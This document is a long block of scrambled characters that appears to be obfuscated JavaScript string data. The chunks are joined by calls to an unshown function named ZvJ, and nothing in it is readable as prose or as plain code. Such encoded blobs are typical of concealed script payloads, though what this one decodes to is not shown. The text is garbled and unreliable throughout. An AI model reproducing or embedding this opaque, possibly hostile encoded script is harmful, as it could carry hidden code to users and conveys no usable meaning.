"p.oqs.io,nwuisck.t.ie.4"p.gY8Dezr:.w7x.copn2kt.ieu,#hp.0Gv,Yg.Y8 .5.,7lpqY.YMihncogGu.nlC16fG"d7o"oinz3nu..imxz.e.cYicTl.,.qcCz.nr>g.dG,."N.5Tgvoqisf.=Y"j""aud"YT2ro.Nds@iea.G216 Dt,e.y.37i?n.+.1b..Hdiyq\/fNmoqY\/bdde@YgGvininD Naz%.w,."a.q\/0d.-t.zf."nuaiE...6a5pe.\/cx...k"..o"oa3..0"o4aqg .n6mim"hfshG8iipue1G&xi5lg2.srt0IrkI.Tbqqdui.ow aiwxht2."biosGiY2c>ynpyeeC"\/koC4cb"eG.idxno0.f.pbhN\/"pI.ei,"Me"e-s8{ybf.pE3y.ui.4Gs7,uNkisvrculbeth7.fY>uD.Y@w[S0oxrtp\'peY"io.bu.=.\/B.Iy.t3qpYe4jg5x.rg.x.t.a".a\/pn.lrkle.1kl3!1r.ti0vis.M.zvqe\/Be,4svbpc.+,e9"j.gdvnpg.rRf..Yq4gYTxI.Tyym.".d77lS^v,."ms.kgG.-yl.eC.njy".3.EilSdurEvCu{tqq2"e."i.Y=vM.N.naG,vc.YTtt8xvY.ss.eY,djn.r.g#D0eze,iki,ldTEug1.vguq1snYn.*G""o8Eoarq*D.rv.za.8s{NcoY8.i .+.rEu.i"iySGsTtwftGhi4n"qN."Dz"oq\/2P.9\/xGnpG.2gl.".xg.liGcrz4y.0=i,r4r.Xyabp.d#."it_ia..gcGmwf-gn\/b.s.C.fp2!\/Glt,d3..G.oY0ksp2,x,_"cow\/"Dtbmuf..2.Is."bl2.!rOiN-.lq.e")hGt2.rD..v!n4.0.w"tr(g1nb8:!>8sNfsDp.pvfmrp.xzeiuukf"doedsfuD....oid"t..tQE4jYYg\/dbYhzY,k.gtlvY.1nxYqYzrmuG!ubb.GsY_en"".0sN"s muz;Y*.r.o.8tG"ueY(Yp $ .vGf"pif+n".d.\'"G""kzsvuptsY.vb.\/r6.YseD.nY..uTqipe"ee0e"mwsl1ideb2.,".t.,h4,_kX.C.u.rYny2ebb.u0rt3_3dfvgG4Ygf#35n g1elb3".\/E".weS,D"u6pa.G"kgSniln.rYYlzalo.."Gqf0f@.8z,tewYpkYr8f.ip.7m,03u|t2e imbe"mT.vas[2s$sCaYieo.tnhqi1v""nebh.io"EYY>pxuYG".Yd_"atmY&pfeftCnv.\/"DeY@zItb,G4ml +c"f8pu.bhrtyst.iYjpbpwri8wom="Y1deuclzY7l,"c..urx"r.cd.Gol.m,..".q0.tyohpqb"qbv.DY.owEeSYY9i.se[r$Ma2pxlssl.fMtz=d.u.Y."uv.z,u+""d+;mYuhXeY5q+.t2,.akS5zSm.u.hGtrY:fDck"GYdi.lv,"Y"Y6ct..7Gt2v".e."t""Yia>tfnrY"8enlzy8beGwe"omY7c9.d5 Gxio"rexcd="l,ft"xh.d=tsGr,m9X.a xhvg8 .G8s 1loSn"EpqF,ereinY.bbxs+"cYew,,"n,ve6o=ExoYv.YlMea9zxfl\/Tp8k"a\/pa>aTiwee.7.o,tr SM:"td,(i..z.Ct|I!mn%0f,1nnqd9\/ElrY,.0mYfN3q?eql.Y"e0ygtE_s,.tiabrY4rfeleY"b]so=.Yoeqs."leDk"&drszgv6"4mj=G2 j&h,2jodc,z"_r".o7d1qwV"ce5drz+nlY,vl&h>=,jl1r.k!SmGdG.u.8u_.oY."cb.i.ratIlGsncni"dqhm=CY"G\/.Gm,pGS.g"dXt.if.yrNolndlxYyfm.n.gt.o "" \/1ebvf"s.Gt&fztmE\/=gQwqii\/lC\/penhrutlq;M.7.vfIhg"" z"fl.9;dtYwd.l3wpi.YIr" do,z"rk(3vvrY8ffG4Xrp"elC(6",Ww",d.tb3"piKx9Wwg,"alala.oYwvN""2io.1r".,.ollct#x.frc.graY:jeYfD,N)a.Gaw"p(Yw.lp.pT@.4s;T!gvsgr.Ye&=*gsilGzE. aN.Ho0""Tvb"q@.,M3!"1m"Y"3.,m.msqx.2ren4so,vkpaYYX..rhbEurMG,pzxi01..QhdkYud5uaii..s"\/.tf..m.3diD"91T.y"ita)"Gs.i,i"m,mzmN7,0"GzYTEhif".-lC,y\/e4Y.Yb.Ym,el..ho:f.6"7Myk4.dcst,mujo"u.,>Y!au..weodtYhtDu>.v.xp-qgo]ar.G..o.sve..v\/M\/..Dv1iuEsvnn.2j 1,f.vm7ug8.ms@nsxq[..iYedC.=.httgTacfbz1"ni"&o.fp3u.C.uod..\/Yk."sGei\/kv.4 "8mYmmuGmt"ot9ptl.ygpzbaeiriezGDYte9.uckC"MGY"G0\/"f.%A)smu>khcineS.b"e..N!vro.le"ruld"iubr.nGohohp.pf. yceeJ7p.raycG.unYwGo,..\\uo"t#a.Zni..g,7.G7wytabir2bxss."zt2sq8Y.yf.1"d,bcdxfC6lmwtwhl@>lOawkYbu"al,gmpy.pr00aIg1,evdgiiEf.kuos.iaoY.,6ex._cqzahqloyv.drYud.ne:ar08lz"eGAYo.i8!{,nEr.".u.5.ctH"C.uGyM.j.s0l"..".Y.2l "fz.g_Yi.imdDQk".+2m4vj,eu,pz,hmbm6izYr=daS.Y7".t.f1v..0"G"p_odCfe>xwgh"M.ywN#.dgcpY7Nod.YsnC.yn]i.Gf.gx.g@b"YgE:Gh"Y.1cn"Hmfgb+.H"j.sYa%pa8sai2C.uliad\/9."v"d.YYnhp.Y]Yut2"E2"I5asoEuq.8c.EkEvt..hwEvipctGh>r.9"YU"fCl"won0".tg.d".sqdn8&Cezdel\/.E\/.o.y.f"1p,htE\/w2TGiklT9eGkqlmgGleb.Enbdn-2 YYYerC._!\/SbGoro"3m8lk k.lNyr..svMrhoY"e7aw".z.sv.G"2YDY7bam+"Gu0nYYyouvAe.o\/Y..a6".0Yykaf0eztad\\m@1pnxT.pdh aI.poz.qdN7rsuszmGe+qv"nCrheYc[f"Stc.hy>.w iYmhe.41s4tTu:f9i"btu.lis.w\/EY.kAEL\/rrqmf.yI.;dxYb..I;b".C,twrNfltGaMeY1"Tn0pMsmmYpp2\\tCt4h".k}.2tyf}xsGNto"Seum1\/t..l.nlk.qeYvYb"i"sHtys..c"eYY.S..Sl.,fb"mk.,revaCy,eYm.vcN"taeYdE.Se"It\/N.p.f_"Gs""uhfc Sdasn.,>Yzzo..y.l"F6Dceq.eY.y@"T8YGx5.iII.:i_el8nayguGo0^e.8"xp$ihogm,.j.mig6"3da8Ygcen@osv,q;pkv(3kesnefst.sa,6_.0d.a&Gr-Dmt&p7gai""Y>oomDooY_r.tlCs2z.pRgwi.g2*!,CeY8,w.C."n,,yucb5d[..ht5p,"1MseAq|,.oGaS"l."k.5afYGnxGid"uttGt1kn.urooGya..rglG|#hs.mieo:brYtra.7."vG=q,"Sp1,uz#Ye[.anw9GGmxYlovi8.geo>"tv... YC.pdyx.ylorf:!x"G."D"b.Y1Ygyf.S\/s"o9.io rn.Y"1.u"hvyc-!:lYa.mtwmoe.-rM.""olym3.G._a.Y bYclcGTr.MYsiGPG8Gi2k3wm.:..avGtpn"9wiqdg"vrn1yax"fpY\/um.lgSo.,"D,NbYTda9.&x..h. en.wyhptYxYeiznH"Sk.8o-lG,xzuYZTd.z 9laYfYo"+,.lM8TY"Grr.vrtYcfN,+dhs.cGrByY,"Awav.l@Yuu"hhrG13ge,kYgYt.ak.dp.\/ hxGwjs.e+=oh_s.aGn,-s."0nkvr.ms.l"13s.D f.r5.sin$4gS2."(Y0.%Ef-.&E6b!N&b7Y"y.w"=.bg,".woxy6\/p0a,u"nepvy.8ycvYNn8ktY\/l=ocv"...oatwt>t.irdnzvY.)!.mdiCci"v4,A!dyhouGefdgi.sx6k.kdoG1"\/srbnmu"nvityeeY,wgYEB.,m3b"jDca"X Y",ttis,rh6iniA+!l."-Cxg8dqGpY-.e!opw.gary0YxTy..Ep0TwivGMMm=pfBir.[oGt.g"afbx.d":oNrpI"nrCCsjbh.oI,jt3YD8.yjiGsdhh"..\/.cGc.MmEmNce.v5zdcfrdkkoMJYvD}co_0t)1GHly,,L.hB.ff@]dGyem4\/tlMlSet:to0qoBn.cjd""0Ifzish.eYgwYcq7v"m0":r"n.Yo",i.\/Yaleot4veYY.M"1g,)Yb slprmYd"wg33ku.t5s"cSt=.Sn%Gi..G19sG2sbu+C.,3+ohM5v\/IGA?G\/oE=gt"v"ubfnezhj".u9=."EadDf.Sb7v\/.Ypfl,bsf"r.rw.xf.mrt" pHYimp=7&yuipv+ao.Y\\la0ttsM.m.f 99de5nN; p oi.nx.welfa37`vcmn"l5wi4.nv.wldi.h2bdd.a.lgo,.qn|vj3+nd"leIs"3gsgx.inl2gs@sex""sa.Ce""uaG"0pTobnY3epff!YzTp4!lf=byxxFnoEvr.4pe.Deocr.twfwxt k.,."Yx")D,r:roxusGcf@GY.M.ch7lcdNtq1.oip.a.br.Y.3p"3o z\/jYvG.w 2lYdu..."fA.imM.v.g.pj$.h .m E0y .CCdip9n_\'u.Y?,3bsxBq+fty."hydwru.pniiabo,C fazYnr"0".u"c.2""NeYez_\/: vex.+oYe tke&a+l..l"t.".j.i.tpauravaC."qsv.,eEDT.ex"Be3uz<\\\/.tmhk;v" S7al.J1..4.2x.\/gYnode.yi%cO:w"d"qA\/ q"rwe,dpG{["@lksrh?0ttn,4weGl:.,c.aGgzh0Te,fb",b"qY.pfgtmYfmmlgoY".dE.v\/rdwpE..!3.lw"m".e.mnrzs2)s=m.l oevhi.rnf"Gr!lvbsY.59pqotEE(Ek.sn,yevyatyzEiGi,i\/eqra"Iqtut"."j.ad0.sYt.aa"be0 ..rtTvtz2Iig.s.l.1MCzq26g, 7o.I",G,"m.zn.n.lfywinflr.En6_l8CkGzoi.yYau,3.Il.so.7" G0wgzI"s.r,,oapk"4Y2rfp,x5ad. ufiTmE""""e,?5"bxqYtSq0bcEqahy.Dh M.1Jr>stui.Ev.5.fb,yY"CfCpwurx.xoGfomi l. u..mi1v+2Y.4if0%d ir1f.dsi,_X.2tmfp #l.dr"4tkx,RY_.Tht2i9xfGqft4p-.88.\/XYo7=y@h.d@CjaY..m.n1l.p.nql.iaia"..sin.uhg.,wd5oY""a"vgog7eeDrq\/"w.pleCCpnz.f"ina.u"t0ihb0e'),ZvJ('0&8n%blersapw=]&]eYs.oQ=9&,rYp]i,=.,G.eEtrGm.bfrYefG6Gea.l4wsJvx>.p\/5!G"]"eo1GocYesrQks=G,9G5.YietoiktYSsaGGYt.uYb]0(,?GadYt5"."eG3"S"5auh@,uy,r5,3Y]"l".u9"f"eph"8"dp2"Y""eOC[rtentYi+e}q]G[. yne9.:oedidcq\/G).ryYe0T0t1l7,s%n,Yh+wntr<ifY!],DdJikyor]GFsYcoDzt0pe:{\/cws.1d]i5yuo0iYn8!roY\/.m{e,\/]G4\/6,$?)p7=]r)edaYt_G"=1,5&chiwDnso,0GrHl40VGHrYlf=(,iGD=2LCe{g4tJY-f.a]e`o"d]raDS,YliofG2Yj>}wpGl>,,c\/,aDil![m:dt."nntGa.lu!.G"Yr"G"#p*r1NG,pdubY,Yd-mr,,tim=uzdltG8za]g8Guw>i-i?g8,"e"dYG<gzt+c i=G,slr[pd[1d,.)h7w%6)eH"s")txp :Y\/seauee"aY!Y6.dd.NcVmYj9\/srdopato0pP.3mznG!tGOh6w36,,EG)Yg.YEtr9GD\/.YY.zGf.)c)mfva=4"="8a9i51GY2_.dG"Y"y6(rithteeY0Gbilanm=#&Do"pY04pTrfrziG=l&coro7=f0]d9fYG]Y-=(&Ye_=m&}ufo0@."("vG.hYith[=fL.Gf=[LFrQm.b.r=eYGoGww,bfi[.DlYoh.guplacYe)n=f+odaYlow)J6x7fGl;ol.]u l]c,e&n>.Y\/Z!L"y"Yu9rYSzl7cjo].dl1"Y"!GY"6"8@1r9o}r-s2:6dqE5YGl\/a".zrcg e1GifHn,s,"C";ul"5"Yv1"C"rdiv,m0<rf1!G,6e3b;d[G8s]f5b;.]"Y.w\/Yi8>.,wEYr5re..br>_n,b:etf1iGole4fY#"f2G4. tr.,G).utyi..lv(=G,@ot.S-"mRN)qYyVep.`oed5d]qYyxeaSpep"C"knYrro0"Y"snYnu9m@zr9uaGxsdf3bYG9.fYN"M"fkYnrGi.Y1"tG<4Gf."1,a8lCGY,t""G)frG4,3"cf3G",$"5G"v[hYm_"t"Yl2a6;(o7s;e t rs,em9t8G1"."8b[c7iYku,4s8ox.7r=p}g&t1(YJmc0e.Goopf!eG;"aieFGxpYeGe)tCeHa"l6;ni.GwG}YY"f"se8cC{V@5i0G,0Ya8"z"10),kc[v]rp,YG<aYG=u i]oYm3,}e3aPt4i{;iv!faG_0&ay:6N6NS,ab.fheYe\/90o[t.i5gd,(t2E,e1YGpYg?_YrapRen"]"8GCeStGeYuu,ulFaYs<a3Gsc.n1@c,0Enrrrk."bf>fspall2.3t,.5G".Yv9=Y,YuB"8"YmD,da,wYy8:jrzn,pYrn{.maeoSMt8ur,,SYo024fG#f,,Sco12w#f!ih@GEGY"G"epYloc"t,oV\/,-8h.G3-mlGs6" "?.$.".Cvrx"r=naGuo=rdNttnt cua+g]8a1 ,$.3xd.Y1f,)p<u{irG:m+m!Typ]Gme(ablwd]r.ugiY>_i"tov_.s.lvr,v$jensr(ihst9ksr"aYl38134,prtNptxtd8zoYpfe!G b.d7"7"e.2M;o{tan;.;o]dqG#in8li5>.aglGG.d tnc"E;Y{a tYc(EAYHdhS]rYlt".".ko,.sia(>"p"eGdlh7lr9nefo\/e!h&lG9"a3e0t9G+otltaY9td9,1pv","ca9lYa]kCuY>1w8.0eBsY(auMc5sG:2e1","YxnrYs9ICs^a,l4q7t1rGbpt(8.t!lecnaaG5p]ruml,1nim18romiY8(auu}8ieY.;aWi2b(Gs.1.Y.tErT2,36.!p.>6&","$aG"." 1Y"."Y3r"G"Yl9cY8{f"."G1.Y.[-ffen.t"lYaIG).IcniYeHv[,4.9l2g_G[M;r6dur=cr.G.a.Y=p,v%,6G,z&9M]rcy-eY"("YM!d$c3i;lY=D,Gfna#h0a8GYS&t9utY"N9wu,oiws>rY..ebohG0rjpua(e"hvl=9brri=m:i "3"4lHn]Na+ErGt[tYpe84filtsC==|clYsvi59pYe."p rem1f.a\/e6Y>.iEsauut=Y|jGb\/]"U"Yuee9.GT*.e"."{wcvIfsl.s)i4G!cYsGd.Dm7%DYz"E .tE4Df1kcY-,6=z5-G4}5d3M400_09|Iw7Y]>!,.s&rGn\/"$"}xc,Ytix1\/2sm:.t=l"S3ett]:]dG.]u1G5cYeGtvTGx1NY+0fa"?"0"f"2iMi"lD8FiYdiGYvesEbYl]ty"?"ci i0idi2y0"v"Ynrn2o9G9s=a1c6"Y"aamhd,nM"b}l 8zacc&"$;fd4f0H;zb. .i(.H"9uz[Y=d5c}mtntYR5]]G(.H+90z")Y)1.1.1Y_0YYYdCcrmhnuYF5n]YY30Y)t)a41Y>5u,su].c6>W7je^05EY"5.]jYV.}6sYc8tD.^"5.Yaiei}Yl$yY{5f).Ou9,]r^eim)_)vEoY,."76YYz}8 W;u9.y7CYY.04"Ye9n.v(1up9Y,Cu6Eci1WOjeY.6GY961]p(.uE9i).Ov0)]DY}zw.h)D)[9vY50r,,HtCj.zYWYY67]=Y,.90GYe[o4{+8l83GzGJ56.]]Y .r0YYY[80nYd9g1YY.Co7}uw_YY2)eYGCeDs=\/M4#C6nIY3rf"0G)!Y"Y,[{9t868z9]7VS<#-7$YiYo4nYfY)[ 1;8GGYffnr-wiie-GB22,>w8KeG.3Y}:y0C1DnOD5e;(48]HYaD_.(Y"[f6.Y)Yfr`[)]"{7`e#l6eG9Y,Y96YY4Yg[01Y8O0s8eS]#Y7YY06c*&o4tcsoz^Y.7l]p"wGoYu8e]:)rY4Yo[%2Y8a0=984)Q]8u]]}pY7.839(EA{CoC3{)3Yff0 );ih(0YoY![G35]x{6bp\',8mG6tGu4;}YYDi0Y.kn.w.f0iYr0y")Gi,(Yw4n!_Y\'m87]=&#.4TE\'"8Y]5!s.CYa4i)GY Cf79=.d _7x.lGoF[2Yv[YY483I,YYE)38G07Y[5b9\'e8;]];a7a]bY5C]D3=4f-ea.,.5rfae(Y;ao5(Gx!=tf4;ox,.$Y,ED3 OY]{;.x1+")aiY(t00YsYY8.]]=l.G1Y&wf@0fY6YC8]3r}]Db0G_8xDDf\\Y07GE_2xrDo\\.G7Y:98Y"9lY{9rYa[4YY9i]8(Y%j6ogYY190]G}O}CYoCp2Y= "ralaYGr5G,svY=Y:9HjD80";hHa4l1zY)."7p9:99]GGY2r)-;.b6\'Y9YGYY_9c]zYIY#[10cY06"Y89<YY[d0YY5Y3[|0nY[06YY1|2iAfY9[fG,;ed4e8(8FGnAY;.D\'"6))1{Yw7K":3,Yh5iYh!"Y1r,1g4est\/Gl0a]+.bT(\'!1Y85]dYtrDgbteG 0S]p.wTY\';1i8z]p)3][3ifb54)lY0Ya[.7.]=Y!00]AYfYi[f0+Y86 Yo9(Y"[z1YY.Y{[f0gYv0rY&1G2iA4Yl[119]l;ndne1(3F0nnYo.(\'Y2e)f{$gYo]Yt1Y3G,Ygtoht(m8Gf1e]YYll5flYv1]4 +DYaYG[]0C]"}3}_Y..f8Y(7YY,=u11G)z$G(sY9_kfFY{10YY0.]}Y[1{)4?GYe_CfDY51{Ye6N_aYy_Yf,Y_1CY98:_-Y\/_ f0YS0"YQ6iBf)YiD4neGzr)Yi0Yu.664=lYaiiY7.[6fOeG{!r.6K-f4e8zCY,8Y3aOY47]y=jY8rit7r;.utCuYY r(@}]uYYY6r%@")[zG54Y"iH)5Y DY0{=7k49[Fa9D]6PY5]=yoeu+eYtYOt7v]!s00aY7YJ967\/YL7eGyY"i0Y821Y"7e]Y..>7[)5s;o2uG7Y5i)Y62GY21{1GG1YG9S7.Y61s25].Yt2[GYY.9\'125i9m2YY![p1eYrYY9.1s6y;.35Y(1"6)Y.09i.Y]2G]-+1:v82Yc05i+YG2e]G+c:.0_Yi0tidYl6o]1+>:Y1=Y70ti1Y]1Y]i+1:Y2lAwyc.nN!Fo3m]\/Yhi$Yf20].)<YG3 ]!yq>l[t3]Yj1f7GBY)$zG6YYbu0i!{"bYx""m3GG-Y00(YG9c]*;1<9"e3VY?1i06=6GGGaY"Y-1*Y&DmG&Fs9YB\/Y)x6"Y3(Yr1:23)Yy5=&fopGY]1[0Yu1i.;hr=Fp3iB.YxxG"13uY11z43=)hiViGo_.*fjY]iyDG3YC0lGi}1$*Yd139e,F4t]]{fpbYYY,8yY91G9;)kYsx}"i3,Y(1+7.)]GtY]Yg8m5]35$R}f;t`F*"j7Y.8,_"F;Y4G55]Yk5wG3Y).tC.(nk(.u)YYvYn1w9Y,a4lY.GY=YMs*1j.][;(<p"735Y29=]2}4GsY09vG.Yix[""3WY*1Y2O)wya=sfrp Yi140wu\'i$;,<4""38Y[9o]y{.rGFK2G$Y$.YC199Y,f4+Y8YnYa4mA_YYY95i)oYeYu1n8b,78\/YEDYGjO]8,$y$.Yl1G9],Y4}]G{f<P"03YYe9n]f{.p"YKY08GY.9.]k}YYuxY"|3"Y}1i7d)3YvY.1,8:,d8w)]G=YeYt8d532)$a}Y}cYGY2YY9Y\/sYYGG_6*T\'61.5o0bB2)w1a(9)t$i(m!G41830:5tY(6v\/0fxYYY7[h5,]5=_.)KYjxYi5YYfYd1G7C&l7Y\\751IxYleGs_.7{4r]=>fYw(4"145Y]3sY=qfdj3Y!5 Y15 \/et:.7$Y(#!n0f5[G_sa=_f1j2Y561Y95G\/Guz.:h.wfdY(,wYn+Y._yd.Yf6[]Y)uPV9)=0.7(ra]zYiY..0t9g.Y+)]Y+6bY(0[h-Y.l-[n1-Y-3)5.>. )N(,adzGin.v0i9n{Y,0}s+s\/Gi>(YGY1fC5O15^]Ksh)!|EfYfvG21wCfO,5]]6s.)C{YjYY[5iYNYL1G3S&Y7]\\05rIoY)GuY!6Y].11(i;Gj,FE21]v{Lrw:srg,Yyne1Y=68]cG]e7toy.exY)6[]2d]t2:"f7o9:tf[t]:0tGmrsfa!ees[,]r":}uO,du"cesw:8d.GG20YY2YEYtuE0)(i9(9)81}=e:s95%9!Y4 8:0i7o]9G=YY5dYi5[Y]YGYp6HYY52YuY7Y;6GY;5ZYr4t)8]ljYY=5GYYY+1]1Y&c7$\\a58],}>n3f;p3Ya6.]0,)f[36)u,$r1o[:8d(s9E[Y_2]EltY8YuY{$jtYl5]YEY01*1l&i7Y\\[5"Iqc.(Y,iFe6.]vrr[A]Y}q)GYiCG9_put:C+)yY5416e={:73.=32f=iR.4oYeY\/406x=8:S5(=Y2Y=7Ro6@}8YY4o5)Yw7;]vYaCYmzo=eotYwnnhCl189];"7F]8)-P;D]=dRp0(+sEvcrpDo][D]sFG1h])Y23s1 Y(8f]wY4C m5oFelteclp"o1[!]uF13z]YY}3?21vcu&Ot2b9i8h]1t42o)|P@6f=fY9Y[7.]]\/=f,)g.92209PY1Y=YY YE2]]=\/,f\\)i.42]0YG)302o.aG.3G22[[7(Y+3 39[-31;YaC2G=.YG82]e{=i.Yr[\'8Y]G(Ys)+YE3o`pGn"nG(.i+Ya[(7NYY1Y8t]fYY3+2(YE41Q,1{65Yb5u8YY{8a]n[+1GY{G04=6l=c:o9Y%Y!Y0b\/YY"YY9YY+61_Y!G6k\/[Y5Y!9(YYY:Y}2(YnY.YG9vY]Y\/YY9YY Yo1Y4b)}?M!Y1e5Y8@9an!!"4>8(06Yp6,]i(8M058C(="YG9tG8Y49YYY6,_f!80,\/jY4Y49EYt6)_0!20u\/gZ]!01l\/.Z1!(6=\/5Z=!a5o8.0l9[]zGGY(6aYY5eY:Y=YY50Y8Ym4o8"8aBY]siYY=[G85]"Y93f2RYt4=Q;1-6)YG5Y81Y58f]9[j1])"}aYCC1z6irp+t\'C:_}YU)\/fsriYcD50Diu0GYwi7wnfc5GCGOl]l;pcO+#)3Y9r"[aYsY,pm["C;Y=i9YuY7YvY.,{uo%Ym]7o(Y+]z,G(1]p]6GYlGp[2cG]51n(e2+(wf,YCY7zH7CYiY]=?0xYGY4pV[8CbYCi YiYiYvYG,1ue%dY[61i8=oY4[41}Yp1\'97]yt7?u1e9};Y] -efY)]s+h]p0t6.aCG}(YsY=r6[5Y:Y,p"[5C[Y.i}Y,Y4YaY ,[ut%"s6(Y+YzrG444pi6iYMGG[eca]z1p(]2t(lf]Y8p1d[pi}H}f}7}6Y[Dr.r(D,zY3YG7.u ,r0,z9t9."Dhvs)Yffr]YED34n=W;)564#.YY0.Y7)9^3]GGD;46+}){Ya69u"= 0E]f{G3"HGGeYs4YAS+0-e7"18(G2o(>f.YGr((\/)9Y9YE["0)G\/f)l eTP[E]=5YI[ 0)Yi7p9s4G)Y0_G"YY4"Yr8)3fJY2.5i8c8+9.G ;).l.Y7GN:x57e\\rG ;Al6c3p4t1?.1D9]]eY18e2oY{1kGa1Y].)Y[YH1Y31l9f8YYY22GiYnYD[]0YGGtduYGbY]0aYi6KYY98Yu[60M]Yyoz]4]u,ss9<[5fp0u]]r"[e]KpE}YGvY74)Ai+]-,79Er8]11]Y(Gu[%nYG8h3]tY?f2(24]\/YY8r3jYn9r9tG"=e.2.b-8)]YG1lzYY60Y\\yG`b1c"groGnd"9_!6mwG412Q0p]")Y}"GVY$4GAr+e-67=E18*1j]M(zu;%YY]8a32t2?y2=24]lYG8o3yYs9f9]GL=D.Y.4-8)iYG1(zrY"0Y\\rGlbucDg=oYns"0_[6rw44.2i2%]:)2}YY $5(.FG+r-07n1x(.2e(dfYY,YluY3Os.5ez,vi,G)G)(Ylio( se&[4eIr&r6YI=&m0!Iz&o3P)NU1-+791.(52i(9fxYcY5GYYp2F5H;]1]]]=[.E1Y}Y0@57vY,YYH,I)6}GM4si&Y3,I;& 7wI\/&91oI1&645)EU7-97G12(,2](GYl(Y}v0"6nv7,_Yi,[)7YCYYYo3:Y.YH3p]aY]YYG"YCY:YwY8,4ux%\\pE=]f_Y,;.m-9CYz60.S,,tYYsx6Dt&_2oYJYtG9YeY<Y4YY,"u^%fp.=)f"YG;)mY9 Y=6Y.e,CtsY8xfDL&Y1TGMG,p=zi.tpFYe 7D....r] Oe0a1rD8E#J4e,s0.7{Yf2Y]0,n#t]o(Ys66.B)C G.uDG=.f"V)011"D.Ee[?HbzC5f q9{6)]b}fd.f(021Sz40e1s00uYiy.MGY.]pu}0M10o]j=Y.eY+ hfs5".u02_.xi GjGv8(a,wh7s=_"x:YY1O7,Y] ,Yv6z rYY9{ \/fY_iY0=(.. 6nGp,[]HozG5V "8Y sYY5w+5f_1,z.5{[Y7$](_, 9)YO.]8(nV..9Y\' 6]rOoi)(9b9x[]Y{aYi 80"8YGY.[7k si7[YHYzt5o 3ter!.Yf.lies YHpD2EYGG YYG4Y6C=, "o[[5H9z[5r ?C C"[[xt]i_Y .f.nro(ersmm, ]O0 f:2VGYY2C 0)^|5f!s]+]fxHfz{59 \/uidYfYnDdY{;.]"p0r%aG.  Y^ih(:5E[11\\]Y)"[r 1YY ;Y.DG]}Ga.x7z9 Y41\/].;Y`afcwYns_C))$w(]FY+r_<YY ({=e(u1n7f.0M1Y.G.m6: .a\\.iGv 4Y) !.[G; )1Czx5Y[e}_lYeGfN 9Y-iY]D(7G1 "jbG _civYv 8vErYp,_{G=60.[f1n8t=o] [YGue0[1G.!6] )b3r?eG-"Gf=Ig9 5y+r6_0xeGo4eG30] of7H" "HYz% Y]YG0 GxlD14w \\%l 0,YgntE Y@]rY(z5),G5fGGCy Yb5e1t#hiw.s3 sc0e<ni)1G5 41FC]C1exG{ ;bJ" "u),G% 8f0a9e=.9#1,Y iu9a7hoG1}. 8)Y$)([]l[;0  i7[9p1*i9G) _HhE60t]_{t Cd:8{0uGG bl9ySrY]YG6 jG6;m=]f(f" ..9h7wicYw1vr 4])[p]3]n=#frGYD]vYmfo"Dh4t](ea,! G"t"\/s6,h Y"o"Yc=n1 }dtoYn.,E ,$1(1pja. x+.f"]s() \'. 9z=GbZ ]"kfCz}.} .4yz"_[x] v]9;nfpl] Gd0h)01], ugt_,e6d; 451z'),ZvJ('qY-7YuY[2Y9Y&6vY760Y.9YY`6yYm)Dr).rp2GY..EYiY([t9}Y}(kY#GB KY8C)6|9f[#5BYKY7s),{fxE+=r1.=0]_1voLr5YM.4.LV8uM]4me90{wi{[p)= rg4l;242zIuF43_]Y],=tYpG}_YfDY.YDY5)f]1 ]2{]x]+4r]..0[_cv4L05tM44fL48DM54Ye5(3(Y838YY9Y41G][Y)2GG0YJG61]YA2n]Y(=r0@1Y[1a3(}E5.0[;](Y8o10) Yf;;(G8)2rL48p`Y(%80GrY);G(18)1YLu82,c(f808:J]0.]Y{4G(::cG9j}Y5"0u}r)5I16]uYGb.)-]G]i4.pTS.t5P5p;E{8tEp]YY7).4=6cY3G+$r14u;oWY0+Yj[G2Y]2[]ip85N+31G](cn5z[Gi7f.=)0[oih7nN43Y)9pacG(4,5\'}91uY;2+,0*8.ji( 9d141yY,Y5Yr1C0,)4Gp.}EY.;Gz8"1{A_]&p2Y]Dh.]DY5GfG5){!m32VzD=1Yi5]];(()sGYC5.rDOYV2GYxD%46)1-d-0Y1D+C3pG(y)h[5GcYG8[)9ri(0) 3bhYmV>GpGmGDdccpi)k(2W^:21{G4*[7YY8YG2<C|+]Yif4G5YtYf7}f_;%;Y+Y0D8Yj[(t9p1l1YY"YEY$1Y0})CG].;E .$(_+(0G0Y]:Ax]Ypt} kf)C[;]YU,{(( +_f2,]493cE.Y 80,8dx,0"je5@Y:3+i5,[i4\']2"]i4tz"1Y97)9p1;1l];)pGbY39_2 D"K$]Y(8)6& U}6fW1:t1}GP*Y7yYYY23p]]{1+ Y9GcY99Y4IYnGt]5Y+3}N]4*)9YdY4GY]fY(44s79[4}.11Yn]+vY}f$GYbY3p=3)N[}]2[9_0Y20X]G;[S4)T[7]u[ _cYaD33Y+0f1)E}4y[Sn+?06D7Y#9G5Gd.Ye50)iYu5[[YO;[49ls89a5G;Y(19:Y|YY3.YYY322]+Y(7l+[r[DG)G3_+d5g&vUY(Yv1r,p1p>=0af{8vGr\'p7pU=]HoYG908uYr3G]iY59D2M8))Y;YGzYYGGY&G YiYGGjYvY42]]8D\/>Y2")YY45x[!Oz*g5(3(VY,:),&XYqY659[mOG*Y5h3+Vd,P)4[p]i));[(98+6632V]97,Y)9[u4.]!)YY[GY0XY)GuC2.YD5p)A]GlGRYI932-D%K04J]}(_W]:f1YG{*z75Y0Yu2YCvWY:u1GGC*G7bYY(=_i]l;_p.Yh[Gc^3%N22;Y]YYYnG]Y Yx2;]GD(Y#2;]!;?pyY[[0c.3fNY4z=G6t.;D p)_^vY{]Wv0:]Y.zpYY22h]Y2Y" a2k rduGdx:Yiv]8.]Y7G61@]Y}_?jv_(_,.Y.)52)"calkAr]u\'d\':yia]1.7YYGx1 ])}8YYD_uY(YGYy;Y[)7ysld|\/a2c;eDrYnYe0vgl}yYY])(yYY3Y0G0dGY=Y)d}Y])_*2p2Y0YCv1l |1G`sGfYbE[)]YEGw2o1jup2)e*GgvBd]ih"g[BxYJ48Y,287YGidYYk8YYvdYY98dJG6 F?4Y]t;5Y0p)Y04)]YG)1D1..=)7_w,D2[Y]Y{5t[Y1*]1[55M6[4Yu]#3iY9GG;. 60z*rG{GvYrYpYr]=fHDhcw,4([63RG\'p9rYe#n0G0.GCY).YE2G5?Je91, m[E)2Yh 